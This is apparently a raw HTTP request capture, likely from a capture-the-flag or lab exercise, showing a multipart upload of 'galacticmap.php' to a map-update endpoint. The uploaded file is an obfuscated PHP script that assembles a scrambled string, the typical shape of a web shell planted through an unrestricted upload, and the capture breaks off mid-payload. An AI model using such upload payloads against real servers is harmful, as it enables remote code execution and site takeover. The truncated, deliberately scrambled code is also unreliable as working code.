 POST /map-update.php HTTP/1.1
Host: targetaggregator.intergalacticministry.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------310973569542634246533468492466
Content-Length: 7178
Origin: http://targetaggregator.intergalacticministry.com
Connection: keep-alive
Referer: http://targetaggregator.intergalacticministry.com/map-update.php
Cookie: PHPSESSID=sj192ho64ue736f5651mn74j6l
Upgrade-Insecure-Requests: 1
-----------------------------310973569542634246533468492466
Content-Disposition: form-data; name="uploaded_file"; filename="galacticmap.php"
Content-Type: application/x-php
<?php
$pPziZoJiMpcu = 82;
$liGBOKxsOGMz = array();
$iyzQ5h8qf6 = "" ;
$iyzQ5h8qf6 .= "<nnyo ea\$px-aloerl0=e r\$0' weme Su rgsr s\"eu>\"e'Er= elmi)y ]_'t>bde e e  =p   xt\" ?ltps vdfic-xetrmsx'l0em0  o\"oc&'t [r\"e
_e;eV.ncxm'vToil   ,F y";
$iyzQ5h8qf6 .= "<r s -<a  \"op r_P< poeeihaeild /ds\"se4bsxao1: r]du ;e\$'o,t dn\n)i\$'me'maoate{e  I!lb>'u btde .sr ege/ han:t";
$iyzQ5h8qf6 .= "elrlenjl t>( 0'eCdd0  l et0\n'seu u it ;e_ dc>ulUd'T\nxe\$L<er<.l oh>c  ii aert pdt iai(ed.QiJr\n\$i0; 0\"e0' d= ex ].xp\$r re
\nwSn'u<lup ]o iluE/=>b\$t r>\n";
$iyzQ5h8qf6 .= "h rxn ltmb \n'-aodd') bubaa\nff0 i0] )- [ &\"4 ==e[wn (r #iEa tftelF)U sspSb\"'rd  dO o e_t ppso \n]DpneaC;aoesvp\ni( }f0 & ' \"(
]0 =sc'o  \$s #nRmaeoi=oi)p te";
$iyzQ5h8qf6 .= "l[>c;>ia ew   agP aw(d i;ep:rto\nnor/a/<l )\n( = ?;\$r\$0 0 'puwr\$\$d\" fgVeu'rp'al l s o'<o\n<rs rn \" leeetu\$y f\nsl (en
dtyjS3?e\$   ) 0 \ngem0=  xrtrlsdi; l E=t>ma\"d";
$iyzQ5h8qf6 .= "e{o  iafbl\nb. }ee < ptrchid>   cia''t  s qc.p)m{ \$ (0' rao0 ) 'ieid;ir\n adR'o\\ r.''\na ifdiro >'\$\ndr<t apmh(di\" ( rctE)";
$iyzQ5h8qf6 .= "e mtlur3h;o  m{\$2x odd0(  )n't[\nr)  gi[dcnat\$   d n Dl>r R k}\"<tr twso\$(r; i iatx;n iriei.p\nd\$ o m0' u\"e1\$\$ ";
$iyzQ5h8qf6 .= " t]e'} ) } r'io\"c/_in '  (ie': e&e\n>/b> hu( df)\n s ptap\nt nabrp6\n et d\$o0  p] )ogi?f)'r\n=  \n=ePrm;tfGda";
$iyzQ5h8qf6 .= " ]e\"mrT;r s&ye\nto\" (i\$\"ii e s tici - ipryt/\n  y etd): [ & wrf (;]e\n {   cH'p\nioE=m [c.oeo\ne u  c hd; \$dd<rl.c e iohr L
fca/ jf &p  ye   ";
$iyzQ5h8qf6 .= "\"= ?no('\"\n,a\n\$\n  HtP leorT'e 'h\$vcU d l'=h >y\n d(it.e h t onme e idr1-su  e &p ?' e 0 eu t%  d\$_   To_vecnm[f= nouetp \"
t.";
1 client pkt(s), 1 server pkt(s), 1 turn(s).